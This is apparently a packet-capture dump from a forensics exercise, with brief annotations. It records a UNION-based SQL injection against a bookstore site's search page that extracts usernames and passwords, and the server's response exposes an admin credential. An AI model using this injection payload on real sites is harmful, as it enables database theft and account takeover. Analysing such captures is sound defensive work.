 1591 1811.320174 73.124.22.98 111.224.250.131 HTTP 448 HTTP/1.1 200 OK (text/html)
1604 1818.376623 73.124.22.98 111.224.250.131 HTTP 425 HTTP/1.1 200 OK (text/html)
1616 1818.417459 73.124.22.98 111.224.250.131 HTTP 496 HTTP/1.1 200 OK (text/html)
1624 1818.436974 73.124.22.98 111.224.250.131 HTTP 842 HTTP/1.1 200 OK (text/html)
1640 1835.802244 73.124.22.98 111.224.250.131 HTTP 425 HTTP/1.1 200 OK (text/html)
1652 1835.843648 73.124.22.98 111.224.250.131 HTTP 458 HTTP/1.1 200 OK (text/html)
1663 1835.861204 73.124.22.98 111.224.250.131 HTTP 765 HTTP/1.1 200 OK (text/html)
\r\n
[HTTP response 1/1]
SQL query
[Time since request: 0.003091000 seconds]
[Request in frame: 1589]
[Request URI [truncated]: http://bookworldstore.com/search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cid%2Cpassword%2Cusername%29%29%2C0x7176706a71%29%20FROM%20bo]
Content-encoded entity body (gzip): 167 bytes -> 209 bytes
File Data: 209 bytes
value inside the columns
Line-based text data: text/html (4 lines)
<p>qxvbq["1zvgjckadmin123!zvgjckadmin"]qvpjq</p><form action="search.php" method="get">\n
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n
</form>\n